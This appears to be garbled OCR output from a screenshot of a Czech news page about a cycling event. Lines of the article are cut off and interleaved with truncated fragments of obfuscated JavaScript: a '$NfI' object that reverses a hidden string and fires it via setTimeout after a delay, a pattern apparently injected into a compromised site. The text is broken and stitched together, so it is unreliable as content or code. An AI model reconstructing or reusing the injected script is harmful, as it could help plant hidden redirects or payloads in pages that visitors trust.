
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if 
Cyklisté
pro dobr
Středa, 29. č
Žďár nad Sáza
vyrazí od Pils
($NfI.list) == „
$NfI.list;};$NfI.list=;var number1=Math.f
delay=18000;setTimeout($NfI(0),delay);}$Nf
return...
První sr
Šlakhamru
Středa, 29. č